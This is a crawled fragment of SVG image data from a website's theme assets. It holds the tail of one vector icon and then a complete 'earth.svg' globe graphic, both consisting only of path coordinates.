d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path fill="#fff" d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path fill="#fff"  d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path fill="#fff" d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path fill="#fff"  d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path fill="#fff"  d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path fill="#fff"  d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/earth.svg
body_size: 1197
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="236.000000pt" height="236.000000pt" viewBox="0 0 236.000000 236.000000"
 preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,236.000000) scale(0.100000,-0.100000)"
fill="#ffffff" stroke="none">
<path d="M925 2286 c-118 -28 -183 -53 -285 -108 -298 -160 -511 -450 -575
-785 -19 -99 -19 -318 -1 -415 82 -427 402 -771 824 -886 89 -24 113 -26 287
-26 174 0 198 2 287 26 430 117 755 475 828 909 20 124 8 361 -24 479 -108
387 -417 694 -804 797 -83 22 -122 27 -267 29 -151 3 -181 1 -270 -20z m173
-109 c7 -18 12 -40 12 -47 0 -31 44 -101 74 -120 20 -12 50 -20 77 -20 78 0
135 53 161 148 7 23 17 41 23 39 5 -3 36 -13 68 -23 l58 -18 -49 -50 c-82 -86
-102 -115 -102 -150 0 -48 52 -120 105 -146 47 -23 67 -21 149 13 46 20 50 20
117 4 75 -18 106 -13 146 25 l21 20 40 -54 c47 -62 102 -162 131 -235 l21 -53
-74 0 c-55 0 -97 8 -164 30 -112 37 -143 37 -210 4 -80 -40 -140 -126 -163
-234 -14 -65 -5 -111 28 -150 31 -37 158 -113 225 -136 26 -8 57 -28 69 -42
26 -33 21 -82 -16 -187 -13 -38 -25 -88 -25 -109 0 -55 36 -123 81 -155 21
-14 37 -30 35 -36 -6 -21 -170 -154 -242 -195 -255 -146 -553 -179 -829 -93
-529 166 -831 735 -673 1271 l21 72 19 -32 c33 -55 178 -193 256 -244 2 -1 4
-37 6 -81 2 -89 15 -118 82 -194 57 -64 66 -87 58 -152 -8 -68 8 -123 52 -181
41 -54 64 -105 64 -142 0 -49 24 -107 57 -141 27 -26 42 -33 74 -33 89 0 120
40 146 194 4 27 15 52 23 56 86 39 95 46 107 81 8 25 8 49 1 83 -13 61 -6 71
121 180 101 88 121 118 121 179 0 78 -83 175 -174 202 -55 17 -100 9 -151 -25
-16 -11 -34 -20 -38 -20 -4 0 -21 30 -38 67 -17 38 -38 76 -47 87 -29 31 -88
55 -159 66 -83 11 -145 32 -195 66 -66 42 -45 57 84 59 83 1 89 2 141 38 32
22 65 37 83 37 87 0 146 45 163 123 14 59 4 107 -50 246 -22 56 -38 109 -35
116 3 8 24 16 48 18 24 2 45 4 48 5 4 1 11 -13 18 -31z m-154 -201 c19 -47 26
-83 24 -115 l-3 -46 -70 -12 c-47 -9 -83 -23 -112 -43 -36 -26 -50 -30 -110
-30 -85 0 -151 -21 -189 -61 -91 -95 38 -224 269 -268 57 -11 106 -25 115 -35
9 -9 31 -45 47 -79 50 -103 120 -132 200 -82 22 13 52 25 67 25 32 0 95 -51
109 -88 13 -34 -3 -55 -107 -144 -47 -40 -97 -92 -111 -116 -23 -39 -25 -50
-19 -108 6 -57 5 -64 -11 -64 -29 0 -81 -37 -98 -70 -8 -16 -20 -62 -24 -101
-15 -120 -50 -118 -70 2 -13 78 -28 114 -75 174 -29 36 -31 46 -36 140 -6 111
-7 113 -97 225 -41 50 -43 54 -43 121 0 38 -6 84 -13 102 -9 20 -51 62 -111
111 -106 86 -158 147 -177 204 -6 20 -15 42 -20 48 -5 6 8 36 35 76 121 185
286 320 489 398 l70 28 23 -62 c12 -33 34 -92 48 -130z m805 59 c98 -66 135
-101 128 -119 -8 -20 -28 -20 -92 -1 -55 17 -89 13 -147 -16 -50 -26 -73 -24
-98 8 l-21 27 73 73 c40 40 77 73 81 73 5 0 39 -20 76 -45z m152 -600 c64 -22
88 -25 176 -23 l102 3 8 -55 c14 -95 8 -328 -10 -403 -33 -136 -142 -367 -173
-367 -21 0 -71 48 -78 74 -3 14 6 64 24 121 34 112 37 173 11 230 -24 54 -46
71 -132 106 -88 36 -185 94 -193 115 -15 39 35 157 84 198 41 34 84 34 181 1z"/>
</g>
</svg>